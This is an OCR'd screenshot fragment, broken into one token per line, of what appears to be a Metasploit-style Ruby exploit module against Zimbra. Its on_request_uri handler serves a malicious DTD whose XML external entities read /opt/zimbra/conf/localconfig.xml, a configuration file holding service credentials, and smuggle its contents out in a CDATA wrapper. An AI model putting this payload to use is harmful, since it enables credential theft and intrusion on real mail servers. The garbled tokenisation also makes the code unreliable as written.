
CheckCode
:
:
Unknown
end
def
on_request_uri
(
cli
,
 req
)
    ent_file 
=
rand_text_alpha_lower
(
4.
.8
)
    ent_eval 
=
rand_text_alpha_lower
(
4.
.8
)
    dtd 
=
<
<
~
HERE
<
!
ENTITY
%
#{ent_file} SYSTEM 
"file:///opt/zimbra/conf/localconfig.xml">
<
!
ENTITY
%
#{ent_eval} "<!ENTITY #
{@ent_data} '<![CDATA[%#
{ent_file};]]>'>">
%
#{
ent_eval
}
;

    HERE

    send_response(cli, dtd)

  end
